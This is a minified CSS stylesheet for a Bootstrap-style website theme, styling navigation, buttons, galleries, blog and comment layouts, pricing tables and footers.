.navbar-collapse.collapse.in{background:#1c2a42}}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-nav>.open ul>a{color:rgba(255,255,255,0.7)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background:0}.navbar-inverse .navbar-nav>.open>a{background:0;color:white}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background:0;color:white}.navbar-inverse .navbar-nav>.active>a{background:0;color:white}.navbar-inverse .navbar-nav .dropdown-menu{left:-5px;font-size:13px;background-color:#1a1e24;border:0 none;border-radius:3px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.navbar-inverse .navbar-nav .dropdown-menu>li>a{color:rgba(255,255,255,0.7);padding:7px 20px}.navbar-inverse .navbar-nav .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .dropdown-menu>.active>a:hover{background:rgba(255,255,255,0.1);color:white}.navbar-inverse .navbar-nav .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .dropdown-menu>.active>a:focus{background:0;color:#fff}.navbar-inverse .navbar-brand{color:white}.navbar-inverse .navbar-brand img{display:block}.navbar-inverse .navbar-brand img.secondary{display:none}.navbar-nav .btn{border:1px solid rgba(0,0,0,0.2);margin-left:5px;margin-top:5px;padding-top:10px;padding-bottom:10px}.navbar-nav .btn:focus,.navbar-nav .btn:hover{border:1px solid rgba(0,0,0,0.6)}.navbar-inverse .navbar-nav .btn{border:1px solid rgba(255,255,255,0.2)}.navbar-inverse .navbar-nav .btn:focus,.navbar-inverse .navbar-nav .btn:hover{border:1px solid rgba(255,255,255,0.6)}.navbar-collapse{border:0 none;border-top:0 none;box-shadow:none}@media(max-width:767px){.navbar-collapse ul{text-align:center;width:100%;padding-bottom:10px}.navbar-collapse ul .btn{max-width:50%;margin:0 auto}}.navbar{border-radius:0;padding:12px 0}.btn{padding:9px 40px;font-weight:bold;border-radius:3px}.btn-lg{padding:14px 65px}.btn-default{text-shadow:none;background:#333;border-color:#333;color:#f0f0f0}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{background:#4d4d4d;border-color:#4d4d4d;color:#f0f0f0}.btn-action,.btn-primary{color:#fff;background-color:#da4453;border-color:#da4453}.btn-action:hover,.btn-primary:hover,.btn-action:focus,.btn-primary:focus,.btn-action:active,.btn-primary:active,.btn-action.active,.btn-primary.active,.open .dropdown-toggle.btn-action,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#cd2939;border-color:#bc2534}.btn-action:active,.btn-primary:active,.btn-action.active,.btn-primary.active,.open .dropdown-toggle.btn-action,.open .dropdown-toggle.btn-primary{background-image:none}.btn-action.disabled,.btn-primary.disabled,.btn-action[disabled],.btn-primary[disabled],fieldset[disabled] .btn-action,fieldset[disabled] .btn-primary,.btn-action.disabled:hover,.btn-primary.disabled:hover,.btn-action[disabled]:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-action:hover,fieldset[disabled] .btn-primary:hover,.btn-action.disabled:focus,.btn-primary.disabled:focus,.btn-action[disabled]:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-action:focus,fieldset[disabled] .btn-primary:focus,.btn-action.disabled:active,.btn-primary.disabled:active,.btn-action[disabled]:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-action:active,fieldset[disabled] .btn-primary:active,.btn-action.disabled.active,.btn-primary.disabled.active,.btn-action[disabled].active,.btn-primary[disabled].active,fieldset[disabled] .btn-action.active,fieldset[disabled] .btn-primary.active{background-color:#da4453;border-color:#da4453}.btn-action .badge,.btn-primary .badge{color:#da4453;background-color:#fff}.btn-action.btn-ghost{border-color:#da4453;color:#da4453;background:transparent}.btn-action.btn-ghost:hover,.btn-action.btn-ghost:focus,.btn-action.btn-ghost:active{border-color:#e72b3e;color:#fff;background:#e72b3e}.btn-success{color:#fff;background-color:#94ba65;border-color:#94ba65}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#80aa4c;border-color:#759c46}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#94ba65;border-color:#94ba65}.btn-success .badge{color:#94ba65;background-color:#fff}.btn-info{color:#fff;background-color:#9cc4e4;border-color:#9cc4e4}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#7cb1db;border-color:#6ca7d7}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#9cc4e4;border-color:#9cc4e4}.btn-info .badge{color:#9cc4e4;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#eb3729;border-color:#eb3729}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d72214;border-color:#c41f12}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#eb3729;border-color:#eb3729}.btn-danger .badge{color:#eb3729;background-color:#fff}.btn-rounded{border-radius:20px}.input-group .btn{padding-left:12px;padding-right:12px}.jumbotron{color:#333;background-color:#f6f7f8;padding-top:40px;padding-bottom:60px;margin-bottom:0}.jumbotron.equal{padding-bottom:40px}.jumbotron.invert{color:#f0f0f0;background-color:#211f25;border:solid #f6f7f8;border-width:10px 0}.jumbotron.invert .title{color:#da4453}.container .jumbotron{border-radius:3px;padding-left:40px;padding-right:40px}.jumbotron p{font-size:15px}.jumbotron h2,.jumbotron h3,.jumbotron h4,.jumbotron h5,.jumbotron h6{line-height:1.3em}.img-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}legend{border-bottom:0 none;margin:0 0 10px 0}.form-control{border-radius:3px;padding:9px 12px;height:40px}.input-lg{padding:27px 16px}.carousel:hover .carousel-control{opacity:.5!important}.carousel-control{opacity:0}.carousel-control.left,.carousel-control.right{background:0}.carousel-control.left:hover,.carousel-control.right:hover{opacity:1!important}.carousel-control .icon-prev,.carousel-control .icon-next{position:absolute;top:49%;z-index:5;display:inline-block;font-family:"fontawesome";font-size:50px}.carousel-control .icon-prev:before{content:'\f053'}.carousel-control .icon-next:before{content:'\f054'}.portfolio-filters{list-style:none}.portfolio-filters li{display:inline;margin:0 4px;padding:0;font-style:italic;font-size:1.15em;cursor:pointer}.portfolio-filters li:after{content:"/";margin:0 0 0 12px}.portfolio-filters li:last-child:after{display:none}.gallery{width:930px;margin:0 auto}@media(max-width:480px){.gallery{width:300px}}.gallery figure{width:300px;margin:5px;float:left;position:relative;border-radius:3px;overflow:hidden;text-align:center}@media(max-width:480px){.gallery figure{margin:0}}.gallery figure img{border-radius:3px;position:relative;display:block;min-height:100%;max-width:100%}.gallery figure::after{content:"";display:block;border-radius:3px;position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:linear-gradient(to bottom,rgba(0,0,0,0.3) 0,rgba(0,0,0,0.75) 100%) repeat scroll 0 0 transparent;opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.gallery figure figcaption{height:75px;background:#f6f7f8;padding:1em;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1000;-webkit-transition:-webkit-transform .35s;-moz-transition:-moz-transform .35s;-o-transition:-o-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.gallery figure figcaption::before,.gallery figure figcaption::after{pointer-events:none}.gallery figure .title{text-align:left;font-size:14px;font-family:helvetica,"Helvetica Neue","Open Sans",Arial,sans-serif;color:#333;z-index:3;font-weight:bold;text-transform:uppercase;margin:0 0 7px 0;-webkit-transition:-webkit-transform .35s;-moz-transition:-moz-transform .35s;-o-transition:-o-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0)}.gallery figure .links{text-align:right;font-size:13px;font-weight:bold;-webkit-transition:-webkit-transform .35s;-moz-transition:-moz-transform .35s;-o-transition:-o-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);z-index:3}.gallery figure figcaption{position:absolute;top:auto;bottom:-1px;left:0;width:100%}.gallery figure:hover figcaption,.gallery figure:hover h2,.gallery figure:hover .links{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.gallery figure:hover::after{opacity:1}.gallery figure:hover .title{-webkit-transition-delay:.1s;transition-delay:.1s}.gallery figure:hover .links{-webkit-transition-delay:.2s;transition-delay:.2s}.head-inner .entry-meta a{color:#fff}.head-avatar{margin:0 0 15px 0}.head-avatar img{display:block;width:160px;height:160px;overflow:hidden;border:9px solid rgba(255,255,255,0.15);margin:0 auto}.page-single .head-inner .page-lead{font-weight:bold}.post{margin:0 0 55px 0;padding:0 0 55px 0;border-bottom:1px solid #e8eaed}.post:last-child{border-bottom:0 none}.entry-title{text-align:center;font-weight:700}.entry-title a{color:#454545}.entry-title a:hover{color:#454545;opacity:.9;text-decoration:none}.entry-header .entry-meta{text-align:center;font-size:16px;color:#a5a5a5;margin:0 0 15px 0}.entry-header .entry-meta a{opacity:.8}.entry-header .entry-meta a:hover{opacity:.8}.more-link{color:#454545;font-size:16px;font-weight:bold}.meta-nav{font-weight:bold;color:#666;text-decoration:none}.meta-nav:hover{color:#333;text-decoration:underline}.meta-divider{margin:0 5px}#comments ul,#comments ol{margin:0;padding:0}#comments .comment{margin:0;padding:0;list-style:none;clear:both}#comments .avatar{float:left;width:70px;height:70px;margin-bottom:30px;border:5px solid #f6f7f8;border-radius:50%;-moz-background-clip:padding;background-clip:padding-box}#comments .children{margin:0 0 0 90px}#comments .comment-meta{margin:0 0 0 90px}#comments .comment-meta a{color:#333}#comments .comment-meta a:hover{color:#e72b3e}#comments .comment-meta .author{margin:0 20px 0 0;font-weight:bold}#comments .comment-meta .date{margin:0 20px 0 0}#comments .comment-meta .reply{float:right}#comments .comment-body{margin:10px 0 35px 90px}#comments .comment-navigation{width:100%;border-top:1px solid #d9dee2}#comments .comment-navigation .nav-previous{float:left;width:50%;margin:15px 0 0 0}#comments .comment-navigation .nav-next{float:right;width:50%;text-align:right;margin:15px 0 0 0}@media(max-width:480px){#comments .avatar{width:50px;height:50px;border:5px solid #f6f7f8;border-radius:50%;-moz-background-clip:padding;background-clip:padding-box}#comments .children{margin:0 0 0 70px}#comments .comment-meta{margin:0 0 0 70px;font-size:12px}#comments .comment-meta .date{margin:0 20px 0 0;white-space:nowrap}#comments .comment-meta .reply{float:none}#comments .comment-body{margin:10px 0 35px 70px;line-height:1.3;font-size:13px}}.head{min-height:520px;color:white;font-weight:300}@media(max-width:480px){.head{min-height:auto}}@media(max-width:767px){.head{min-height:420px}}.head-default{background:#1c2a42 url(../images/bg_header.jpg) no-repeat;background-size:cover;background-attachment:fixed}.head-default .lead{font-family:Raleway,"Open sans",helvetica,"Helvetica Neue",arial;font-weight:bold;font-size:45px;margin:220px 0 6px 0;color:#fff;line-height:1.15em}.head-default .tagline{font-family:helvetica,"Helvetica Neue","Open Sans",Arial,sans-serif;font-weight:normal;margin-bottom:25px;font-size:15px;opacity:.85}.head-default .tagline a{color:#fff}.head-default .btn{font-size:14px}.head-default .btn-default{text-shadow:none;background:transparent;border-color:rgba(255,255,255,0.5);color:rgba(255,255,255,0.85)}.head-default .btn-default:hover,.head-default .btn-default:focus,.head-default .btn-default:active,.head-default .btn-default.active{color:#fff;background:transparent;border-color:#fff}@media(max-width:480px){.head-default{padding-bottom:20px}.head-default .lead{font-size:22px;margin:130px 0 20px 0}.head-default .btn{font-size:14px;width:100%;margin-bottom:10px}}.head-inner{padding:140px 0 80px 0;min-height:350px;font-family:Raleway,"Open sans",helvetica,"Helvetica Neue",arial;background:#1c2a42;color:#fff;background-size:cover}.head-inner .page-title{font-family:Raleway,"Open sans",helvetica,"Helvetica Neue",arial;color:#fff;margin:0 0 10px 0;font-weight:bold;font-size:45px;line-height:1.25em;text-transform:uppercase}.head-inner .page-lead{margin:0;font-weight:400;line-height:1.25em;font-size:25px;color:#fff;opacity:.8}@media(max-width:480px){.head-inner{padding:120px 0 60px 0;min-height:inherit}.head-inner .page-title{font-size:30px}.head-inner .page-lead{font-size:18px}}.page-title{font-family:Raleway,"Open sans",helvetica,arial;color:#151515;margin:120px 0 10px 0;font-weight:400;font-size:72px;line-height:1.1em;letter-spacing:2px}.page-title span{display:block;font-family:helvetica,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:15px;line-height:1.3em;font-weight:400;opacity:.45;margin-top:5px;letter-spacing:0}@media(max-width:480px){.page-title{font-size:48px}}.slideUp{top:-100px}.headroom{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out}.page-services .head-inner{background:#999 url(../images/bg_header_services1.jpg) no-repeat;background-size:cover}.page .head-inner{background:#1c2a42 url(../images/bg_header.jpg) no-repeat;background-size:cover;background-attachment:fixed}.page-blog .head-inner,.page-single .head-inner{background:#1c2a42 url(../images/bg_header_blog.jpg) no-repeat;background-size:cover;background-attachment:fixed}.head-soft{background:#8e9083 url(../images/bg_header_soft.jpg) no-repeat;background-size:cover;background-attachment:fixed}.head-soft h1,.head-soft h2,.head-soft h3,.head-soft h4,.head-soft p{color:#fff;font-family:Raleway,"Open sans",helvetica,"Helvetica Neue",arial}.head-soft p{font-size:15px;line-height:1.2em}.head-soft .info{position:relative;z-index:1}.head-soft .lead{font-weight:bold;font-size:65px;margin:75px 0 6px 0;line-height:50px}.head-soft .lead span{display:block;color:#3a89c9;font-size:23px;font-weight:normal}.head-soft .intro{font-family:helvetica,"Helvetica Neue","Open Sans",Arial,sans-serif;font-weight:normal;margin-bottom:25px;font-size:15px;opacity:.85}.head-soft .small{font-size:.9em;line-height:1.2em;text-align:center;text-shadow:0 2px 0 rgba(0,0,0,0.1)}.head-soft .text-muted{color:white;opacity:.5}.head-soft form{margin-bottom:45px}.head-soft .form-control{border-color:white;box-shadow:none;margin-right:5px}.head-soft .btn{padding-left:40px;padding-right:40px}@media(max-width:480px){.head-soft{background-attachment:scroll}.head-soft .lead{font-size:45px;margin:55px 0 20px 0}.head-soft .lead span{font-size:20px;line-height:23px}.head-soft .btn{width:100%}}#soft-illustration{text-align:center;width:100%;margin-bottom:-380px;position:relative;z-index:10}#soft-illustration img{-webkit-transition:all .8s;transition:all .8s}#soft-illustration.expand img{margin-bottom:280px;margin-top:-270px}@media(max-width:480px){#soft-illustration{display:none}}body{color:#333;background:#fff;font-family:helvetica,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:15px;line-height:1.5}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open sans",helvetica,"Helvetica Neue",arial;color:#454545;margin:30px 0 15px 0;line-height:1.1}h1,.h1{font-size:52px}h2,.h2{font-size:36px}h3,.h3{font-size:28px;margin:20px 0 10px}h4,.h4{font-size:22px;margin:20px 0 10px;line-height:30px}h5,.h5{font-size:18px;margin-bottom:15px}@media(max-width:480px){h1,.h1{font-size:42px}h2,.h2{font-size:26px}h3,.h3{font-size:22px;margin:20px 0 10px}h4,.h4{font-size:18px;margin:20px 0 10px;line-height:27px}h5,.h5{font-size:16px;margin-bottom:15px}}.title{font-family:Raleway,"Open sans",helvetica,arial;color:#454545;margin-bottom:50px}p{margin:0 0 20px 0}p:last-child{margin:0}blockquote{font-style:italic;font-family:Georgia;color:#999;margin:30px 0 30px}label{color:#777}.thin{font-weight:300}.text-muted{color:#999}.breadcrumb{background:0;padding:0;margin:30px 0 0 0}ul.list-spaces li{margin-bottom:10px}a{color:#da4453}a:hover{color:#e72b3e}hr{border-top:1px solid #ddd}.jumbotron hr{border-top:1px solid #d3d3d3}.jumbotron.invert hr{border-top:1px solid #666}.color-action{color:#da4453}.color-accent{color:#3a89c9}.color-default{color:#333}.social-icons{list-style:none;padding-left:0}.social-icons li{display:inline}.social-icons a{display:inline-block;margin:0 5px 5px 0;width:32px;height:32px;background:#da4453;border:2px solid #da4453;border-radius:50%;text-align:center}.social-icons i{color:white;line-height:29px}.social-icons a:hover,.social-icons a.active{background:#fff}.social-icons a:hover i,.social-icons a.active i{color:#da4453}.container-full{margin:0;width:100%}.topspace{margin-top:30px}.topspace-2x{margin-top:60px!important}.topspace-3x{margin-top:90px!important}.topspace-4x{margin-top:120px!important}.bottomspace{margin-bottom:30px!important}.bottomspace-2x{margin-bottom:60px!important}.bottomspace-3x{margin-bottom:90px!important}.bottomspace-4x{margin-bottom:120px!important}.topspace-0{margin-top:0!important}.bottomspace-0{margin-bottom:0!important}@media(max-width:480px){.bottomspace-xs{margin-bottom:40px}.bottomspace-xs:last-child{margin-bottom:0}.text-center-xs{text-align:center}.text-center-xs img{margin:0 auto}}img{max-width:100%}img.pull-right{margin-left:10px}img.pull-left{margin-right:10px}#map{width:100%;height:320px;border-top:1px solid #ddd}#social{margin-top:50px;margin-bottom:50px}#social .wrapper{width:340px;margin:0 auto}.hideme{display:none}.transparent{background:transparent}.opaque{background:#fff;position:relative;z-index:100}.paddingall{padding:30px 40px 0 40px}.toggler li{margin:0 0 7px 0}.toggler li.active{display:none}.inline-toggler li{display:inline-block;padding:0;margin:0}.inline-toggler li.active{display:none}.panel-box{background:#f6f7f8;border-radius:3px;border:0 none}.panel-box .panel-thumbnail{border:0 none}.panel-box .panel-thumbnail img{border-radius:3px 3px 0 0}.section{margin:40px 0 60px 0}@media(max-width:480px){.section{margin:20px 0 40px 0}}.section-team .photo{border:5px solid #ebedef}.section-investors .photo{border:5px solid #ebedef}.section-testimonials{padding-bottom:100px!important}.section-testimonials .carousel-indicators{bottom:-60px;z-index:auto}.section-testimonials .carousel-indicators li{border:0;margin:1px;background:#ced3d9}.section-testimonials .carousel-indicators li.active{background:#454545;border:0;width:10px;height:10px;margin:1px}.section-testimonials .title{margin-bottom:60px}.section-testimonials .item .profile img{border-radius:50%;border:9px solid rgba(0,0,0,0.1)}.section-testimonials .item blockquote{font-size:20px;font-weight:300;border-left:0;padding:0;position:relative}.section-testimonials .item blockquote .fa{position:absolute;color:#ced3d9;font-size:22px;left:-45px}.section-testimonials .item .source{font-weight:bold}.section-testimonials .item .source .title{font-size:16px;color:#333}@media(max-width:480px){.section-testimonials .item div{text-align:center}}.section-cta .btn-action{top:50%;margin-top:-29px;padding:16px 0;text-align:center;text-transform:uppercase;font-size:18px}@media(max-width:480px){.section-cta .btn-action{margin-top:20px}}.section-cta h2{font-size:16px;font-weight:bold;text-transform:uppercase;margin-bottom:12px}.section-cta h2 span{display:block;margin-top:20px;font-size:36px;font-weight:300;text-transform:none;line-height:40px}.section-cta p{font-size:18px;line-height:1.5em}.cta-simple{display:table;background:#f6f7f8;width:100%;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cta-simple p{display:table-cell;padding:26px 30px;vertical-align:middle}.cta-simple p:first-child{font-size:1.4em;font-weight:400;-webkit-font-smoothing:antialiased}.cta-simple p+p{text-align:center}.cta-simple.bordered{border:1px solid #cbd1d7;background:#fff}.cta-simple.bordered p+p{border-left:1px solid #cbd1d7;background:#f6f7f8}@media(max-device-width:480px){.cta-simple{display:block}.cta-simple p{display:block;padding:20px 30px;text-align:center}.cta-simple.bordered p+p{border-left:0 none}}.page-signin{background:#1c2a42 url(../images/bg_header.jpg) no-repeat;background-size:cover;background-attachment:fixed}@media(max-width:480px){.page-signin{padding-top:20px}}.section-signin{position:absolute;top:50%;left:50%;margin:-225px 0 0 -180px;width:360px;height:450px}@media(max-width:480px){.section-signin{position:inherit;top:inherit;left:inherit;margin:0;width:100%;height:auto}}.person-social{display:block;margin-top:7px;font-size:14px;color:#999}.person-social a{color:#999;text-decoration:none}.person-social a:hover{color:#e72b3e}.person-about{display:block;margin-top:7px;font-size:14px;color:#3a89c9;font-weight:bold}.section-pricing .price-plan{position:relative;background:#333;border-radius:3px}.section-pricing .price-plan.most-popular{background:#da4453}.section-pricing .price-plan h2{font-size:22px;color:#fff;font-weight:200;text-transform:uppercase;letter-spacing:4px;text-align:center;padding:1em 0;margin:0}.section-pricing .price-plan h2:after{content:' ';display:block;width:222px;margin:20px auto 0;height:2px;background:white}.section-pricing .price-plan p{color:#fff;color:rgba(255,255,255,0.7)}.section-pricing .price-plan .price{padding:8px 0 30px 0}.section-pricing .price-plan .price .inside{font-weight:100;color:white;text-align:center;line-height:100px;height:100px}.section-pricing .price-plan .price .inside i,.section-pricing .price-plan .price .inside sub,.section-pricing .price-plan .price .inside sup{font-size:24px;position:relative;top:-64px;left:-7px;font-style:normal}.section-pricing .price-plan .price .inside sup{font-size:27px;letter-spacing:4px;top:-64px;left:10px;opacity:.6}.section-pricing .price-plan .price .inside sub{letter-spacing:4px;top:0;left:0;opacity:.6}.section-pricing .price-plan .price .inside b{letter-spacing:-6px;font-size:114px;margin-right:-6px;font-weight:300;margin-left:-5px;color:#fff}.section-pricing .price-plan .price .inside .sub{text-transform:uppercase;font-size:17px;letter-spacing:2px;margin-left:-5px}.section-pricing .price-plan .info{background:#f6f7f8;padding:20px;min-height:7em}.section-pricing .price-plan .info p{color:#333;line-height:1.2em}.section-pricing .price-plan .info ul{margin:30px 0 40px 0;min-height:10em}.section-pricing .price-plan .info li{padding:15px 0;border-top:1px solid #fff;border-bottom:1px solid #e2e5e8;line-height:1.2em;text-align:center}.section-pricing .price-plan .info li:last-child{border-bottom:0;padding-bottom:0}.section-pricing .price-plan .info li:first-child{border-top:0}.info-icons-h figure{position:relative}.info-icons-h figure .icon{position:absolute;font-size:24px;top:0;left:30px}.info-icons-h figure .text{margin:0 0 0 75px}.info-icons-h figure .caption{text-transform:uppercase;font-size:18px;margin:0 0 15px 0;padding:0 0 15px 0;font-weight:bold;letter-spacing:2px;opacity:.75;position:relative}.info-icons-h figure .caption:after{content:"";position:absolute;bottom:0;display:block;border-bottom:1px dotted #da4453;width:50px}.info-icons-h figure.text-right .icon{right:30px;left:auto}.info-icons-h figure.text-right .text{margin:0 75px 0 0}.info-icons-h figure.text-right .caption:after{right:0;left:auto}@media(max-device-width:480px){.info-icons-h figure{text-align:center!important;margin-bottom:30px}.info-icons-h figure:last-child{margin-bottom:0}.info-icons-h figure .icon{position:inherit;top:auto;left:auto;width:100%;text-align:center}.info-icons-h figure .text{margin:0}.info-icons-h figure .caption{font-size:16px;text-align:center;margin:10px 0;padding:0;position:inherit}.info-icons-h figure .caption:after{display:none}.info-icons-h figure.text-right .icon{right:auto;left:auto}.info-icons-h figure.text-right .text{margin:0}}.footer1{background:#232323;padding:30px 0 0 0;font-size:12px;color:#999}.footer1 a{color:#ccc}.footer1 a:hover{color:#fff}.footer1 .widget{margin-bottom:30px}.footer1 .widget-title{font-size:17px;font-weight:bold;color:#ccc;margin:0 0 20px}.footer1 .entry-meta{border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin:0 0 35px 0;padding:2px 0;color:#888;font-size:12px;font-size:.75rem}.footer1 .entry-meta a{color:#333}.footer1 .entry-meta .meta-in{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:10px 0}.footer1 .follow-me-icons{font-size:30px}.footer1 .follow-me-icons i{float:left;margin:0 10px 0 0}.footer2{background:#191919;padding:15px 0;color:#777;font-size:12px}.footer2 a{color:#aaa}.footer2 a:hover{color:#fff}.footer2 p{margin:0}.footer2 .widget-simplenav{margin-left:-5px}.footer2 .widget-simplenav a{margin:0 5px}
</file>
